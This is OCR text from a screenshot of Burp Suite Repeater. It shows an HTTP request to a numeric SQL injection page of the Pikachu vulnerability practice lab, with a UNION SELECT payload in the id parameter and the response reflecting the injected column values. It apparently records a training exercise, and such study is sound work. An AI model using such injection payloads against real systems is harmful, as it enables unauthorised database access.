 Burp Suite Professional Burp Project Intruder Repeater Window Help 0KB/s 0KB/s yd PC 美国国际 – PC 8月7日 周三 11:19
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://129.204.252.38 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 and 1=2 union select 1,2  &submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: 2
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
min.js
11
Done 34,426 bytes | 72 millis
230 3 8月 7 yd T yd